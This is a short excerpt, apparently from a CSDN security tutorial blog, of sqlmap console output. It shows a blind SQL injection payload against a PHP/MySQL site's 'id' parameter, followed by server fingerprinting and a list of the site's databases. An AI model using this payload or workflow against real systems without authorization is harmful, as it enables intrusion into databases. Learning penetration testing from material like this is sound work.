 C:\Windows\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 308 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:15:22] [INFO] testing MySQL
[11:15:23] [INFO] confirming MySQL
[11:15:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.0
[11:15:23] [INFO] fetching database names
[11:15:23] [INFO] fetching number of databases
[11:15:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data r
etrieval
[11:15:23] [INFO] retrieved: 3
[11:15:23] [INFO] retrieved: information_schema
[11:15:28] [INFO] retrieved: test
[11:15:29] [INFO] retrieved: web1
available databases [3]:
[*] information_schema
[*] test
[*] web1
BY:Eastmount CSDN
https://blog.csdn.net/Eastmount